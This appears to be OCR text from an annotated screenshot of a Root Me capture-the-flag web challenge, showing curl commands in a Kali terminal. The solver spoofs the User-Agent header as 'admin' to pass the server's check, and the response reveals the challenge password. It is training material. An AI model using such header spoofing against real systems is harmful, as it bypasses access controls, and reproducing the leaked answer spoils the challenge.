 1 2 3 4
challenge01.root-me.org/we
challenge01.root-me.org/w
Перевод Autodesk Панель избранного Bing Chipset+CP
Root Me
Wrong user-agent: you are not the "admin" browser!
2. Add a user-agent flag
to the Curl command
with the value "admin"
vagrant@kali: ~
File Actions Edit View Help
┌──(vagrant㉿kali)-[~]
└─$ curl -v http://challenge01.root-me.org/web-serveur/ch2/
*   Trying [2001:bc8:35b0:c166::151]:80 ...
*   Trying 212.129.38.224:80 ...
* Connected to challenge01.root-me.org (212.129.38.224) port 80
> GET /web-serveur/ch2/ HTTP/1.1
> Host: challenge01.root-me.org
> User-Agent: curl/8.4.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sun, 17 Dec 2023 18:35:10 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Vary: Accept-Encoding
<
* Connection #0 to host challenge01.root-me.org left intact
<html><body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe><h3>Wrong user-agent: you are not the "admin" browser!</h3></body></html>
┌──(vagrant㉿kali)-[~]
└─$ curl --user-agent "admin" http://challenge01.root-me.org/web-serveur/ch2/
<html><body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe><h3>Welcome master!<br/>Password: rr$Li9%L34qd1AAe27
</h3></body></html>
┌──(vagrant㉿kali)-[~]
└─$
1. Need to change to "admin"
3. Password